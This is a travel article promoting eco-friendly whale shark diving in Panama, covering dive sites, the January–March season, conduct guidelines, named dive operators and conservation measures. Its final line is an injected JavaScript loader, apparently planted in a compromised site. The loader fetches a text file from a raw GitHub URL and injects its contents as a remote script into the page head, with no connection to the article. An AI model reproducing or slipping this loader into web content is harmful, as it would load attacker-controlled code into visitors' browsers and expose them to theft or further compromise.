
Did you know Panama has over 760 marine fish, shark, and cetacean species, including the endangered whale shark, within just one National Park? In addition, Panama is less known than many other tourist areas, making it worthy of being visited before it gets too busy.
Before embarking on your journey, however, remember that whale sharks are becoming increasingly threatened, making it all important to embrace eco-diving and ecotourism to protect this vulnerable species.
Meet the Whale Shark
Whale sharks are the largest fish in the sea. They can grow up to 40 feet long, but don’t let their size fool you. They’re filter feeders, gliding through the water with their massive mouths open, scooping up plankton and tiny fish. It’s like watching a slow-moving, underwater vacuum cleaner.
These sharks are found in warm waters around the world, following food and currents. They migrate thousands of miles every year, sticking to places rich in plankton. Panama is one of those special places. Its warm, nutrient-filled waters attract whale sharks during their travels.
Sadly, these peaceful animals are endangered. They face threats like fishing nets, boat strikes, and polluted oceans. Protecting them is more important than ever. That’s why seeing them in places like Panama, where conservation efforts are growing, feels even more special. It’s a chance to connect with one of nature’s wonders while supporting their survival.
Best Locations in Panama to See Whale Sharks
Some of the best hotspots to encounter whale sharks include Coiba National Park, the wider Gulf of Chiriquí, and the Pearl Islands.
Coiba National Park
Located off Panama’s Southwest Pacific coast, Coiba National Park boasts a huge amount of marine biodiversity due to protection from cold winds and the effects of El Niño.
Some common species found in the park include humpback whales, sea turtles, bottlenose dolphins, green moray eels, and whale sharks.
Gulf of Chiriquí
The Gulf of Chiriquí is the portion of Panama that encompasses the aforementioned Coiba National Park along with Golfo de Chiriquí National Park.
Besides the animals in Coiba National Park, you can also find sharks (i.e. hammerheads and whitetip reef sharks), manta rays, and thousands of tropical fish species.
Pearl Islands
Located roughly 80 kilometers/50 miles southeast of Panama City, the Pearl Islands consist of 183 islands and islets.
The Pearl Islands allow you to snorkel and dive with a wide variety of marine animals, such as dolphins, sea turtles, migrating humpback whales, and of course whale sharks.
The Best Time to Swim with Whale Sharks
In Panama, whale sharks typically appear between January and March, though they have been sighted between December and April occasionally.
Ocean currents are a big driver of whale shark migration since they can influence the temperature of the water and the availability of plankton. Because these conditions vary annually, it’s best to check with the local dive centers to ensure whale sharks have been sighted so that you can make the most of your visit.
Eco-Friendly Guidelines for Swimming with Whale Sharks
As whale shark populations continue to decline, we must take action to respect whale sharks and ensure a more sustainable habitat for them.
Some actions tourists can take to help whale shark populations include
- Keeping a safe distance from them (both people and boats)
- Avoiding flash photography so as not to startle them
- No touching or riding these docile animals.
Choosing Responsible Tour Operators
Key Factors to Consider
Tourism operators should adhere to eco-tourism principles. It’s also recommended to join tourism operators that are supporting local conservation projects as this is a further indication that they prioritize whale shark conservation.
Whichever operator you choose, remember that they most likely won’t call themselves eco-dive centers, hence it’s important to find indicators showing their commitment to whale shark conservation.
Recommended Tour Operators in Panama
Panama Dive Center in Santa Catalina
Panama Dive Center is a highly professional and well-established dive operation, known for its friendly and personalized service. With years of experience, they offer small-group dives, ensuring safety and attention to detail. Their boats are thoughtfully staffed with a maximum of six divers, accompanied by one instructor, one boat assistant, and a captain, creating a comfortable and enjoyable environment. The Reef Protect team has personally dived with Panama Dive Center and can confidently say they deliver a true 5-star experience.
The Ark Divers in Pixvae
The Ark Divers offers small groups (up to 5 divers per guide) and special sustainable dive guidelines (i.e. do not harass or come into contact with marine life, maintain proper buoyancy, and engage in underwater clean-up projects) to follow for all their guides and divers.
Scuba Coiba in Santa Catalina
Scuba Coiba limits their dives to groups of 6 people or less and has rules in place, such as maintaining a distance of 250 meters from the sharks and avoiding direct contact.
Conservation Challenges and Efforts in Panama
Human activities have long been linked to the decreasing whale shark populations, with human demands, bycatch, climate change, human pollution, and whale shark tourism being significant factors.
Panama’s Role in Marine Conservation
One of Panama’s boldest endeavors in safeguarding whale sharks (and its many other marine animals) is establishing Coiba National Park, which has been declared a UNESCO World Heritage Site, hence protecting its coral reefs, mangroves, and marine life.
Panama also participates in various local and international initiatives to protect its marine biodiversity. Recently the President of Panama signed a decree expanding the size of the Cordillera de Coiba protected area to increase the amount of protected Panamanian marine surface area to 30%.
This expansion strengthened the management of neighboring protected areas and allowed for increased collaboration with marine protected areas in neighboring countries.
The Role of Local Communities in Ecotourism
Ecotourism supports local economies and communities by having indigenous people from a particular territory take charge of all tourism activities in the area.
To promote ecotourism, local communities often engage in conservation programs with tourists to benefit both the local people and marine ecosystems.
By engaging in local conservation programs and adhering to local laws, tourists can guarantee the future success of the region for both people and their ecosystem.
Educational Opportunities for Eco-Conscious Travellers
To enhance local ecotourism, travelers can often engage in workshops or programs designed to teach ways to improve marine conservation, such as through underwater photography classes, or learning to identify and record underwater species.
Many ecotourism companies consist of local guides as part of the staff, meaning they are also extremely knowledgeable about the surrounding ecosystems, making engagement with them very valuable.
With the knowledge and experience gathered, tourists and divers can help advocate for whale shark conservation globally through methods such as getting involved in Citizen Science projects (where they can contribute their data and observations to better conservation methods), engaging in community outreach, and financially supporting the numerous non-profits working to protect whale sharks.
Beyond Whale Sharks: Panama’s Underwater Wonderland
Besides whale sharks, other common marine animals seen in Panama include humpback whales, dolphins, manta rays, and vibrant coral reefs.
Encountering these different animals can be a great motivator to deepen one’s journey into marine conservation. Seeing how the ecosystem works together as a whole, drives home the idea that by protecting one species, you could have an impact on countless other species as well.
Final Thoughts
As whale sharks become increasingly threatened by human activity, it’s all the more important to choose eco-friendly options for marine adventures. So on your next travel, remember to make responsible choices when it comes to sustainable tourism so that we can continue sharing with these amazing animals this planet we call home.
;var url = ‘https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});